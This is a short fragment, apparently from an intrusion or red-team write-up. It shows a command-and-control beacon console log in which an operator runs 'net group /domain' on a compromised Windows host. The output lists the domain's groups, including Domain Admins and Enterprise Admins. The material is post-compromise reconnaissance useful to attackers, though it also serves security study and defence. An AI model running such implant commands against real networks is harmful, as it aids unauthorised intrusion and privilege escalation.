 [10/02 20:03:56] beacon> shell net group /domain
[10/02 20:03:56] [*] Tasked beacon to run: net group /domain
[10/02 20:04:03] [+] host called home, sent: 48 bytes
[10/02 20:04:03] received output:
\\OWA 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
命令成功完成。